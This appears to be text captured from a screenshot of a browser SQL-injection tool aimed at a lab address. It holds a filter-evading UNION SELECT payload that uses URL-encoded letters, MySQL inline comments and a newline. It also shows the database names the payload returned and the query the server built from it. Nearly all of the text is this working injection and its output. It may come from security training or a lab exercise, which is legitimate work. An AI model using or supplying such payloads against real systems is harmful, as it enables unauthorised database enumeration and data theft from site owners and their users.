 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 %55nion %53elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 Union Select/*!1,2,schema_name FROM information_schema.SCHEMATA */